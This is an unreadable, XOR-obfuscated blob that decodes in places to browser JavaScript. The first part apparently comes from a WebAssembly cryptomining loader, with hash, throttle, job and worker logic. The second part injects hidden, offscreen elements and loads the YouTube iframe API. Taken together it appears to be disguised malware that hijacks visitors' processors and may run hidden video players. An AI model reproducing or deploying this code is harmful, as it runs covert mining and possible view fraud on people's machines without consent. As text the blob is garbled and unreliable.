5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x13@\x1e~Mr~qqU\x18NWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d